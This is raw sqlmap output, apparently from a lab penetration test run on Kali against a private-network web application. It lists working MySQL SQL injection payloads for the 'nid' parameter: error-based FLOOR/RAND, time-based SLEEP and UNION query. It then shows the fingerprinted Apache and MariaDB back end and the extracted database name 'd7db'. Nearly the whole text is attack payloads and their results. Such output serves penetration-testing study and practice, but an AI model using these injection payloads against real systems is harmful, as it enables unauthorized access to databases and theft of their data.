 Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 9391 FROM(SELECT COUNT(*),CONCAT(0×71786a6a71,(SELECT (ELT(9391=9391,1))),0×7171707171,FLOOR(RAND(
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 4983 FROM (SELECT(SLEEP(5)))MYRB)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-9503 UNION ALL SELECT CONCAT(0×71786a6a71,0×534f70794e565477716d6c4574524c4a577556497a4d547a73684e62797574775764
04c644c4e76,0×7171707171)-- -
---
[19:12:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:12:17] [INFO] fetching current database
current database: 'd7db'
[19:12:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.130.149'
[*] ending @ 19:12:17 /2025-06-15/
KALI